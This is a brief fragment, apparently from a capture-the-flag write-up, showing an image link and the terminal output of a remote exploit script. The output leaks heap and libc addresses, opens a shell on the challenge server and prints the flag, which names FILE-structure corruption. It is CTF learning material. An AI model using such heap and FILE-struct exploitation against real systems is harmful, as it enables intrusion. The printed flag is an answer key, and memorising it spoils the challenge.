 > ./solve.py REMOTE
[*] heap base : 0x56554003e000
[*] _IO_2_1_stderr_@GLIBC : 0x7f8c648cc4e0
[*] libc base : 0x7f8c646dc000
shell> ls
flag.txt
run
shell> cat flag.txt
L3AK{C0rRuPt3d_FIL3_structs_L0V3_CH0NCC_D474}
shell>